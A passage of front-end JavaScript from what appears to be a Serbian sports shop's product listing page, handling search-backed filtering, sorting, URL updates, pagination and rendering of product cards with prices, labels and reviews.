                    $(document).on('mouseleave', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, false);
                        }
                    });


                    function showLoader() {
                        $('.response-preloader-nstrc').show();
                    }
                    function hideLoader() {
                        $('.response-preloader-nstrc').hide();
                    }
                    function reloadConstructorData(currentPage = 1, filters = {}, sorter = {}, clickedCategoryId = '', clickedUrl = '') {
                        const effectiveCategory = (clickedCategoryId || queryOrCategory || '').toString().trim();
                        if (!effectiveCategory) return;
                        showLoader();
                        let latestAmastyFilters = null;
                        $(document).off('updateAmastyHtml').on('updateAmastyHtml', function (e, amastyFilters) {
                            latestAmastyFilters = amastyFilters;
                        });
                        browse.fetchResultsAndFilters(effectiveCategory, filters, currentPage, sorter, brandName)
                            .then(data => {
                                initializeFiltersFromUrl(data);
                                constructorData = data;
                                if (latestAmastyFilters) {
                                    amastyUpdatePage(
                                        latestAmastyFilters.clearUrl,
                                        latestAmastyFilters.filterData
                                    ).always(function () {
                                        fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                        hideLoader();
                                    });
                                } else {
                                    fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                    hideLoader();
                                }
                            })
                            .catch(err => {
                                console.error("Greška pri fetchovanju podataka:", err);
                                hideLoader();
                            });
                    }

                    function amastyUpdatePage(clearUrl, filterData) {
                        return $.ajax({
                            url: clearUrl,
                            data: filterData,
                            dataType: 'json'
                        }).done(function (response) {
                            replaceBlock('title', 'title', response);
                            replaceBlock('.breadcrumbs', 'breadcrumbs', response);
                            replaceBlock('.zsdev-brand-title h1 span:nth-of-type(2)', 'title', response);
                            // if(!isBrandPage) {
                            replaceBlock('.page-title-wrapper', 'h1', response);
                            if(firstAjaxCall){
                                if($('.category-description-bottom')){
                                    originalCategoryDescription = '<div class="category-description">' + $('.category-description-bottom').html() + '</div>';
                                }
                                replaceBlock('.category-description-bottom', 'description', response);
                            }else{
                                replaceBlock('.category-description', 'description', response);
                            }
                            firstAjaxCall = false;
                            handlePromoTopBanner(response.promo_banner_top);
                            // }
                            $(document).trigger('amshopby:ajax_filter_applied');
                        }).fail(function () {
                            console.warn('Amasty ajax update failed');
                        });
                    }

                    function replaceBlock(selector, key, data) {
                        if (key === 'title' && data[key]) {
                            document.title = data[key];
                            $('.zsdev-brand-title h1 span:nth-of-type(2)').text(data[key]);
                            return;
                        }

                        if (data[key]) {
                            const $existing = $(selector);
                            if ($existing.length > 0) {
                                $existing.replaceWith(data[key]);
                                $(selector).trigger('contentUpdated');
                            } else {
                                if (selector === '.category-description') {
                                    const $mainContent = $('#maincontent .columns');
                                    if ($mainContent.length > 0) {
                                        $mainContent.append(data[key]);
                                        $('.category-description').trigger('contentUpdated');
                                    } else {
                                        console.warn('Nije pronađen #maincontent .columns za ubacivanje category-description.');
                                    }
                                }
                            }
                        }else{
                            if(key == 'description'){
                                const $existing = $(selector);
                                if(data[key].length == 0 && originalCategoryDescription){
                                    $existing.replaceWith(originalCategoryDescription);
                                    $(selector).trigger('contentUpdated');
                                }
                            }
                        }
                    }

                    function handlePromoTopBanner(bannerHtml) {
                        const existingWrapper = $('.images-wrapper.category');

                        if (bannerHtml && $.trim(bannerHtml) !== '') {
                            if (existingWrapper.length > 0) {
                                existingWrapper.html(bannerHtml);
                            } else {
                                const topNav = $('.catalog-topnav.amasty-catalog-topnav');
                                if (topNav.length > 0) {
                                    topNav.after(
                                        $('<div class="images-wrapper category"></div>').html(bannerHtml)
                                    );
                                } else {
                                    console.warn("Nije pronađen .catalog-topnav.amasty-catalog-topnav — ne mogu ubaciti promo_top_banner");
                                }
                            }
                        } else {
                            if (existingWrapper.length > 0) {
                                existingWrapper.remove();
                            }
                        }
                    }

                    function initializeFiltersFromUrl(data){
                        let refreshedFilters = data.request?.filters || {};
                        const sort_by = data.request?.sort_by || null;
                        const sort_order = data.request?.sort_order || null;

                        const refreshedSorter = { sort_by, sort_order };
                        if (isBrandPage){
                            refreshedFilters['manufacturer'] = data.request?.browse_filter_value;
                        }else{
                            refreshedFilters['group_id'] = data.request?.browse_filter_value;
                        }

                        return { refreshedFilters, refreshedSorter };
                    }
                    const { refreshedFilters, refreshedSorter } = initializeFiltersFromUrl(constructorData);
                    selectedFilters = refreshedFilters;
                    selectedSorter = refreshedSorter;

                    // Function to update the current sort order and field
                    function updateSortState(sortBy, sortOrder) {
                        $('#sorter').val(JSON.stringify({ sort_by: sortBy, sort_order: sortOrder }));
                        $(".nst-sorter-action.sort-asc").toggle(sortOrder === 'ascending');
                        $(".nst-sorter-action.sort-desc").toggle(sortOrder === 'descending');
                    }

                    const sortByMapping = {
                        price: 'Cena',
                        name: 'Naziv',
                        relevance: 'Relevantnost',
                        position: 'Pozicija'
                    };

                    function populateSortDropdown(sortOptions) {
                        const dropdown = $("#sorter");
                        dropdown.empty();

                        sortOptions.forEach((item) => {
                            const mappedDisplayName = sortByMapping[item.sort_by] || item.display_name;

                            const option = $("<option>")
                                .val(JSON.stringify({ sort_by: item.sort_by, sort_order: item.sort_order }))
                                .text(mappedDisplayName)
                                .addClass(`sorter-${item.sort_by} ${item.sort_order}`);

                            if (item.sort_order === "descending" && item.sort_by !== "relevance") {
                                option.hide();
                            }

                            if (item.status === "selected") {
                                option.attr("selected", true);
                            }

                            dropdown.append(option);
                        });
                    }

                    function updateUrl(page, filters, filtersForUrl, sorter, clickedUrl, effectiveCat) {
                        if (!filters || Object.keys(filters).length === 0) {
                            filters = {};
                        }
                        let urlParams;
                        let pathname = window.location.pathname;

                        if (clickedUrl instanceof URL) {
                            urlParams = clickedUrl.searchParams;
                            pathname = clickedUrl.pathname;
                        } else if (clickedUrl instanceof URLSearchParams) {
                            urlParams = clickedUrl;
                        } else {
                            urlParams = new URLSearchParams(window.location.search);
                        }

                        if (query) urlParams.set('q', query);
                        if (currentPage > 1) {
                            urlParams.set('p', page);
                        } else {
                            urlParams.delete('p');
                        }

                        if (totalPages > 1) {
                            $('.nistruct-toolbar.nistruct-products').show();
                        } else {
                            $('.nistruct-toolbar.nistruct-products').hide();
                        }

                        const filterMap = {
                            color: 'boja',
                        };

                        const allowedFilters = ['q', 'p', 'product_list_order', 'product_list_dir'];
                        const usedFilterKeys = Object.keys(filtersForUrl).map(key =>
                            key === 'sort_range_price' ? 'price' : (filterMap[key] || key)
                        );

                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '') {
                            usedFilterKeys.push('cat');
                        }
                        if (isBrandPage && filtersForUrl.group_id?.[0] === '2') {
                            const index = usedFilterKeys.indexOf('cat');
                            if (index > -1) {
                                usedFilterKeys.splice(index, 1);
                            }
                        }

                        if (isFiltersUpdated) {
                            const keysToDelete = [];
                            urlParams.forEach((value, key) => {
                                if (
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                ) {
                                    keysToDelete.push(key);
                                }
                            });
                            keysToDelete.forEach(key => urlParams.delete(key));
                        }

                        urlParams.forEach((value, key) => {
                            if (
                                !allowedFilters.includes(key) &&
                                !usedFilterKeys.includes(key) &&
                                !(
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                )
                            ) {
                                urlParams.delete(key);
                            }
                        });

                        urlParams.delete('sort_range_price');
                        urlParams.delete('price');
                        urlParams.delete('cat');

                        Object.entries(filtersForUrl).forEach(([key, ids]) => {
                            if (key === 'group_id') return;
                            const filterName = key === 'sort_range_price' ? 'price' : (filterMap[key] || key);
                            if (Array.isArray(ids) && ids.length > 0) {
                                urlParams.set(filterName, ids.join('%'));
                            }
                        });
                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '' && filtersForUrl.group_id !== '2') {
                            urlParams.set('cat', filtersForUrl.group_id);
                        }

                        if (sorter) {
                            if (sorter.sort_by !== DEFAULT_SORT_BY && sorter.sort_by !== undefined) {
                                urlParams.set('product_list_order', sorter.sort_by);
                            } else {
                                urlParams.delete('product_list_order');
                            }
                            const SORT_ORDER_MAP = {
                                ascending: 'asc',
                                descending: 'desc',
                                asc: 'asc',
                                desc: 'desc'
                            };

                            if (sorter.sort_order !== DEFAULT_SORT_ORDER && sorter.sort_order !== undefined) {
                                const sortOrder = SORT_ORDER_MAP[sorter.sort_order.toLowerCase()];
                                if (sortOrder) {
                                    urlParams.set('product_list_dir', sortOrder);
                                }
                            } else {
                                urlParams.delete('product_list_dir');
                            }
                        }

                        // Sort URL parameters alphabetically
                        const sortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                        const sortedParams = new URLSearchParams(sortedEntries);
                        const queryString = sortedParams.toString();
                        if (!isBrandPage) {
                            const catalogCategoryUrl = queryString ? `${pathname}?${queryString}` : pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(catalogCategoryUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: catalogCategoryUrl },
                                    '',
                                    catalogCategoryUrl
                                );
                            }

                        } else {
                            urlParams.delete('manufacturer');
                            const brandSortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                            const sortedBrandParams = new URLSearchParams(brandSortedEntries);
                            const brandQueryString = sortedBrandParams.toString();
                            const brandUrl = brandQueryString ? `${window.location.pathname}?${brandQueryString}` : window.location.pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(brandUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: brandUrl },
                                    '',
                                    brandUrl
                                );
                            }

                        }
                    }


                    function initializeFiltersWhenReady() {
                        if ($('.filter-checkbox').length > 0) {
                            $('.filter-checkbox').each(function() {
                                const filterName = $(this).data('filter-name');
                                const value = $(this).val();
                                if (selectedFilters[filterName] && selectedFilters[filterName].includes(value)) {
                                    $(this).prop('checked', true);
                                }
                            });

                            const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                            filterDisplayContainer.empty();
                            Object.keys(selectedFilters).forEach((filterName) => {
                                if (filterName === 'group_id') return;
                                if (isBrandPage && filterName === 'manufacturer') return;
                                if (filterName === 'sort_range_price') {
                                    const value = selectedFilters[filterName][0];
                                    if (value) {
                                        const [minPrice, maxPrice] = value.split('-');
                                        const minPriceDecimal = Number(minPrice).toFixed(2);
                                        const maxPriceDecimal = Number(maxPrice).toFixed(2);
                                        const formattedMin = `${minPriceDecimal.trim()} RSD`;
                                        const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                                        const filterDisplayName = "Cena";

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${formattedMin} - ${formattedMax}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    }
                                    return;
                                }

                                if (Array.isArray(selectedFilters[filterName])) {
                                    selectedFilters[filterName].forEach((value) => {
                                        const filterCheckbox = $(`.filter-checkbox[data-filter-name="${filterName}"][value="${value}"]`);
                                        const filterDisplayName = filterCheckbox.data('filter-display-name') || filterName;

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${value}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    });
                                }
                            });

                            $(".amshopby-filter-current").toggle(
                                Object.keys(selectedFilters).some(key => selectedFilters[key].length > 0)
                            );

                            $(".amshopby-items .amshopby-item").each(function () {
                                const filterName = $(this).find(".amshopby-remove").data("filter-name");
                                const filterValue = $(this).find(".amshopby-remove").data("filter-value");

                                if (!selectedFilters[filterName]) {
                                    selectedFilters[filterName] = [];
                                }
                                if (!selectedFilters[filterName].includes(filterValue)) {
                                    selectedFilters[filterName].push(filterValue);
                                }
                            });

                        } else {
                            if (selectedFilters['group_id'] === undefined) {
                                selectedFilters['group_id'] = queryOrCategory;
                            }
                            updateSortState(selectedSorter.sort_by, selectedSorter.sort_order);
                            setTimeout(initializeFiltersWhenReady, 100);
                        }
                        let sizesFromUrl = getUrlParameter('size');

                        if (sizesFromUrl) {
                            let sizeIds = sizesFromUrl.split('%').map(id => decodeURIComponent(id));

                            sizeIds.forEach(id => {
                                $(`li[data-option-id="${id}"]`).addClass('cnstrc-active');
                            });
                        }
                    }

                    function getUrlParameter(name) {
                        let regex = new RegExp('[?&]' + name + '=([^&#]*)');
                        let results = regex.exec(window.location.href);
                        return results ? decodeURIComponent(results[1].replace(/\+/g, ' ')) : '';
                    }

                    function updateCategoryVisibility(groupId) {
                        const selectedCategory = $('.category-item[data-category-id="' + groupId + '"]');
                        if (selectedCategory.length === 0) {
                            return;
                        }
                        const selectedLevel = selectedCategory.data('level');

                        $('.sidebar .category-item').removeClass('active-category');

                        for (let i = selectedLevel; i >= 1; i--) {
                            $('.sidebar .category-item[data-level="' + i + '"]').each(function () {
                                selectedCategory.addClass('active-category');
                                $(this).show();
                            });
                        }
                    }

                    $(document).on('click', function (event) {
                        if (event.target.classList.contains('page') || $(event.target).parent().hasClass('page')) {
                            event.preventDefault();

                            const newPage = event.target.dataset.page || $(event.target).parent().attr('data-page');

                            if (newPage && newPage !== currentPage) {
                                currentPage = newPage;

                                const urlParams = new URLSearchParams(window.location.search);
                                let sortOrder = urlParams.get("product_list_dir");

                                if (sortOrder) {
                                    sortOrder = sortOrder === "asc" ? "ascending" : "descending";
                                }

                                if (!sortOrder) {
                                    const stored = localStorage.getItem("sort-order");
                                    if (stored) {
                                        sortOrder = stored;
                                    }
                                }

                                if (!sortOrder) {
                                    sortOrder = selectedSorter?.sort_order || sorter.sort_order;
                                }

                                selectedSorter.sort_order = sortOrder;

                                $('#sorter option').each(function () {
                                    const val = JSON.parse($(this).val());
                                    if (val.sort_order === sortOrder) {
                                        $(this).prop('selected', true);
                                    }
                                });

                                $('.sort-asc').toggle(sortOrder === 'ascending');
                                $('.sort-desc').toggle(sortOrder === 'descending');

                                if(window.getClickedCategoryId){
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter, window.getClickedCategoryId);
                                    handleObserver(window.getClickedCategoryId);
                                }else{
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter);
                                }
                                window.scrollTo({ top: 0, behavior: 'smooth' });
                            }
                        }
                    });

                    $(document).on('click', function (event) {
                        if($(event.target).parent().hasClass('next') || $(event.target).parent().parent().hasClass('next')){
                            window.focusElementNext = true;
                        }else if($(event.target).parent().hasClass('previous') || $(event.target).parent().parent().hasClass('previous')){
                            window.focusElementPrevious = true;
                        }else{
                            window.focusElementNext = false;
                            window.focusElementPrevious = false;
                            $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                        }
                    });

                    function updateCatalogCategoryVisibility(selectedFilters, categoryId) {
                        $('.sidebar .category-item').each(function() {
                            const categoryItem = $(this);
                            const currentCatId = categoryItem.data('category-id');

                            categoryItem.removeClass('active-category');
                            if (String(currentCatId) === String(categoryId)) {
                                categoryItem.addClass('active-category');

                                categoryItem
                                    .parents('.sidebar .category-item')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                        });
                    }
                    function handleObserver(catId){
                        const observer = new MutationObserver(() => {
                            if ($('.category-item').length > 0) {
                                updateCatalogCategoryVisibility(selectedFilters, catId);
                                observer.disconnect();
                            }
                        });
                        observer.observe(document.body, { childList: true, subtree: true });
                    }

                    // Event listeners for the sort buttons
                    $('.nst-sorter-action.sort-asc').on('click', function (e) {
                        e.preventDefault();
                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'descending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                        //$('.category-item')
                    });
                    $('.nst-sorter-action.sort-desc').on('click', function (e) {
                        e.preventDefault();

                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'ascending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                    });

                    function fetchAndRender(currentPage = 1, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) {
                        const hasFilters = Object.keys(selectedFilters).some(key => key !== 'q' && key !== 'p' && selectedFilters[key].length > 0);

                        if (isRequestInProgress) return;
                        isRequestInProgress = true;

                        const filtersToUse = hasFilters ? selectedFilters : filters;

                        try {
                            const data = constructorData || {};
                            const response = data.response || {};
                            const request = data.request || {};

                            const results = response.results || [];
                            const totalResults = response.total_num_results || 0;
                            const sortFromConstructor = response.sort_options || [];
                            const facets = response.facets || [];
                            const groups = response.groups || [];
                            selectedFilters = request.filters || {};
                            const filtersForUrlFromFacets = {};
                            const filtersForLabelsFromFacets = {};
                            const effectiveCategory = String(clickedCategoryId || data.request?.browse_filter_value || '').trim();
                            brandName = isBrandPage ? String(data.request?.browse_filter_value || '').trim() : '';
                            if (!effectiveCategory) {
                                isRequestInProgress = false;
                                return;
                            }
                            Object.keys(selectedFilters).forEach(key => {
                                if (!Array.isArray(selectedFilters[key])) {
                                    selectedFilters[key] = [selectedFilters[key]];
                                }
                            });
                            Object.entries(selectedFilters).forEach(([filterName, selectedValues]) => {
                                const facet = facets.find(f => f.name === filterName);
                                if (facet) {
                                    if (Array.isArray(facet.options)) {
                                        const selectedIds = [];
                                        const selectedLabels = [];
                                        selectedValues.forEach(value => {
                                            const option = facet.options.find(opt => opt.value === value);
                                            if (option?.data?.id) {
                                                selectedIds.push(option.data.id);
                                                selectedLabels.push(option.value);
                                            }
                                        });
                                        if (selectedIds.length > 0) {
                                            filtersForUrlFromFacets[filterName] = selectedIds;
                                        }
                                        if (selectedLabels.length > 0) {
                                            filtersForLabelsFromFacets[filterName] = selectedLabels;
                                        }
                                    } else if (facet.type === 'range') {
                                        filtersForUrlFromFacets[filterName] = selectedValues;
                                        filtersForLabelsFromFacets[filterName] = selectedValues;
                                    }
                                }
                            });

                            if (isBrandPage) {
                                ['group_id', 'manufacturer'].forEach(key => {
                                    if (selectedFilters[key]) {
                                        filtersForUrlFromFacets[key] = selectedFilters[key];
                                        filtersForLabelsFromFacets[key] = selectedFilters[key];
                                    }
                                });
                            }

                            Object.keys(filtersToUse).forEach((key) => {
                                if (key !== 'group_id') {
                                    const facetNames = facets.map((facet) => facet.name);
                                    if (key === 'sort_range_price') {
                                        const values = filtersToUse[key];
                                        if (
                                            values.length > 0 &&
                                            $(`.amshopby-remove[data-filter-name="sort_range_price"]`).length === 0
                                        ) {
                                            const displayName = facets.find(f => f.name === 'sort_range_price')?.display_name || 'Cena';
                                            const filterDisplayContainer = $('.amshopby-items.items');

                                            const filterItem = `
                                                <li class="item amshopby-item">
                                                    <a class="amshopby-remove" data-filter-name="sort_range_price" data-filter-value="${values.join('-')}"></a>
                                                    <span class="amshopby-filter-name">${displayName}</span>
                                                    <div class="amshopby-filter-value">${values.join(' - ')}</div>
                                                </li>
                                            `;
                                            filterDisplayContainer.append(filterItem);
                                        }
                                        return;
                                    }

                                    if (!facetNames.includes(key)) {
                                        delete filtersToUse[key];

                                        $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`).each(function () {
                                            $(this).closest('li.item.amshopby-item').remove();
                                        });
                                    } else if (Array.isArray(filtersToUse[key])) {
                                        filtersToUse[key] = filtersToUse[key].filter((value) =>
                                            facets.some(
                                                (facet) =>
                                                    facet.name === key &&
                                                    Array.isArray(facet.options) &&
                                                    facet.options.some((option) => option.value === value)
                                            )
                                        );

                                        const excludedValues = $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`)
                                            .filter(function () {
                                                const filterValue = $(this).data('filter-value').toString();
                                                return !filtersToUse[key].includes(filterValue);
                                            });

                                        excludedValues.each(function () {
                                            const filterName = $(this).data('filter-name');
                                            const filterValue = $(this).data('filter-value').toString();

                                            $(this).closest('li.item.amshopby-item').remove();
                                            $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);

                                            if (selectedFilters[filterName]) {
                                                const index = selectedFilters[filterName].indexOf(filterValue);
                                                if (index > -1) {
                                                    selectedFilters[filterName].splice(index, 1);
                                                }
                                                if (selectedFilters[filterName].length === 0) {
                                                    delete selectedFilters[filterName];
                                                }
                                            }
                                        });
                                    }
                                }
                            });
                            if (effectiveCategory) {
                                const observer = new MutationObserver(() => {
                                    if ($('.category-item').length > 0) {
                                        updateCategoryVisibility(effectiveCategory);
                                        observer.disconnect();
                                    }
                                });
                                observer.observe(document.body, { childList: true, subtree: true });
                            }

                            const triggerData = {
                                facets,
                                groups,
                                currentSortOrder: sorter.sort_order,
                                currentSortBy: sorter.sort_by,
                                effectiveCategory,
                                filtersForLabelsFromFacets
                            };

                            window.constructorTriggerData = triggerData;

                            $(document).trigger('dataFetched', triggerData);


                            if(totalResults <= resultsPerPage){
                                currentPage = 0;
                            }
                            filtersForUrl = filtersForUrlFromFacets;

                            displayResults(results);
                            updateToolbar(totalResults, currentPage);
                            updatePagination(totalResults, +currentPage);
                            updateUrl(currentPage, filtersToUse, filtersForUrl, sorter, clickedUrl, effectiveCategory);

                            if (sortFromConstructor) {
                                populateSortDropdown(sortFromConstructor);
                            }

                            const cnstrFilterValue = selectedFilters['group_id'] ?? queryOrCategory;
                            const constructorList = document.getElementById('constructor-product-list');

                            if (constructorList) {
                                constructorList.setAttribute('data-cnstrc-num-results', totalResults);

                                if (isBrandPage) {
                                    constructorList.setAttribute('data-cnstrc-filter-name', `${request?.browse_filter_name}`);
                                    constructorList.setAttribute('data-cnstrc-filter-value', `${request?.browse_filter_value}`);
                                } else {
                                    constructorList.setAttribute('data-cnstrc-filter-name', 'group_id');
                                    constructorList.setAttribute('data-cnstrc-filter-value', cnstrFilterValue);
                                }
                            }

                            if(window.focusElementNext){
                                $('#pagination-list-constructor li.item.next a').addClass('focus-btn-next');
                            }else{
                                $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            }
                            window.focusElementNext = null;
                            if(window.focusElementPrevious){
                                $('#pagination-list-constructor li.item.previous a').addClass('focus-btn-prev');
                            }else{
                                $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                            }
                            window.focusElementPrevious = null;

                        } catch (error) {
                            console.error("Greška prilikom učitavanja podataka: ", error);
                        } finally {
                            isRequestInProgress = false;
                        }
                    }


                    function displayProductLabels(productLabels) {
                        if (!Array.isArray(productLabels) || productLabels.length === 0) return '';

                        return productLabels.map(productLabel => {
                            const {
                                image,
                                position,
                                tooltip_url,
                                image_alt,
                                mobile_image,
                                mobile_image_alt,
                                tooltip_info
                            } = productLabel;

                            const tooltipHTML = `
                              <div class="tooltip-wrapper">
                                <span class="tooltip-info">${tooltip_info || ''}</span>
                              </div>
                            `;

                            // Desktop label
                            const desktopLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position} has-tooltip" data-mage-init='{"productLabel":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}" data-mage-init='{"productLabel":{}}'>
                                  <div class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            const mobileLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position}-mobile has-tooltip" data-mage-init='{"productLabelMobile":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}-mobile" data-mage-init='{"productLabelMobile":{}}'>
                                  <div class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            return desktopLabel + mobileLabel;
                        }).join('');
                    }

                    function displayImageRotate(rotateImage) {
                        if(!rotateImage) return;

                        return `
                           <div class="product-360-icon">
                               <img src="https://planetasport.rs/static/version1766699625/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/images/icons/360-view-list-v2.png" />
                           </div>
                        `;
                    }

                    // Render results
                    function displayResults(results) {
                        resultsContainer.empty();
                        if (results.length) {

                            results.forEach(result => {
                                const {value: title, data, variations} = result;
                                if (!data || !data.url || !data.image_url) return;
                                const {
                                    image_url,
                                    akcija,
                                    hover_image,
                                    product_info_discount_percent,
                                    url,
                                    price,
                                    price_old,
                                    price_extra,
                                    special_price_extra,
                                    child_items,
                                    id: itemId,
                                    name: itemName,
                                    variation_id: variationId,
                                    sl_campaign_id: campaignId,
                                    sl_campaign_owner: campaignOwner
                                } = data;
                                const productLabels = data.product_labels;
                                const rotateImage = data.gallery_360;

                                const productLabelHTML = productLabels ? displayProductLabels(productLabels) : '';
                                const productRotateImage = rotateImage ? displayImageRotate(rotateImage) : '';

                                let sizeOptions = variations?.length ? variations.map(val => `${val.data.size}&nbsp;&nbsp;`).join('') : '';
                                let availableFacets = '';

                                availableFacets += `
                                    <div class="product-item-options">
                                        <div class="product-item-options--wrapper">
                                            <span class="product-item-options--label">Dostupne veličine: </span>
                                            <div class="swatch-attribute size">
                                                <div class="swatch-attribute-options">
                                                    ${sizeOptions}
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                `;

                                const truncatedTitle = title.substring(0, 50);
                                const formatPrice = (amount) => {
                                    return new Intl.NumberFormat('sr-RS', {
                                        style: 'currency',
                                        currency: 'RSD',
                                        minimumFractionDigits: 2
                                    })
                                        .format(amount)
                                        .replace('RSD', '')
                                        .trim() + ' RSD';
                                };

                                let allPrices = (Array.isArray(child_items) && child_items.length) ?
                                    child_items.map(item => item.special_price_extra || item.price_extra || item.price).filter(Boolean) :
                                    [special_price_extra || price_extra || price].filter(Boolean);

                                const minPrice = allPrices.length ? Math.min(...allPrices) : null;
                                let cnstrItemPrice = minPrice ? formatPrice(minPrice).replace(/,00 RSD| RSD|\./g, "") : "";

                                cnstrItemPrice = cnstrItemPrice.replace(" RSD", "");
                                cnstrItemPrice = cnstrItemPrice.replace(".", "");
                                cnstrItemPrice = cnstrItemPrice.replace(",", ".");

                                const priceOld = parseFloat(price_old);
                                const priceExtra = parseFloat(price_extra);
                                const specialPriceExtra = parseFloat(special_price_extra);

                                const discountPercentFirst = priceOld && priceExtra ? Math.round(((priceOld - priceExtra) / priceOld) * 100) : null;
                                const discountPercentSecond = priceExtra && specialPriceExtra ? Math.round(((priceExtra - specialPriceExtra) / priceExtra) * 100) : null;

                                let priceHTML = '',
                                    discountPrecentCoupone = '';
                                if (special_price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="old-price">${formatPrice(price_old)}</span>` : ''}
                                    ${price_extra ? `<span class="price">${formatPrice(price_extra)}</span>` : ''}
                                    <span class="special-price">${formatPrice(special_price_extra)}</span>
                                </div>`;
                                } else if (price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="price">${formatPrice(price_old)}</span>` : ''}
                                    <span class="special-price">${formatPrice(price_extra)}</span>
                                </div>`;
                                } else if (price) {
                                    priceHTML = `<div class="price-wrapp">
                                    <span class="regular-price">${formatPrice(price)}</span>
                                </div>`;
                                }

                                let reviewPercentage = result.data?.render_review_stars || 0;
                                let reviewCount = result.data?.render_review_count || 0;

                                // Construct the review section dynamically
                                let reviewHTML = '';
                                if (reviewPercentage && reviewPercentage !== '0') {
                                    let rating = ((reviewPercentage / 100) * 5).toFixed(1);
                                    reviewHTML += `
                                        <div class="zsdev-review">
                                            <div class="rating-summary">
                                                <div class="rating-result" id="rating-result-${itemId}" title="${reviewPercentage}%">
                                                    <span style="width: ${reviewPercentage}%;">
                                                        <span>${reviewPercentage}%</span>
                                                    </span>
                                                </div>`;
                                    if (reviewCount && reviewCount > 0) {
                                        reviewHTML += `
                                                        <span id="sp-prod-review-count-${itemId}">${rating ? rating : ''} (${reviewCount})</span>`;
                                    }
                                    reviewHTML += `
                                            </div>
                                        </div>`; // Close zsdev-review and rating-summary
                                }

                                discountPrecentCoupone += `
                                    <div id="product-info-discount-percent-label" class="discount-percent-label">
                                        <span class="discount-percent">-${product_info_discount_percent}%</span>
                                        <span class="discount-text"> uz kod</span>
                                    </div>
                                `

                                const listItem = `
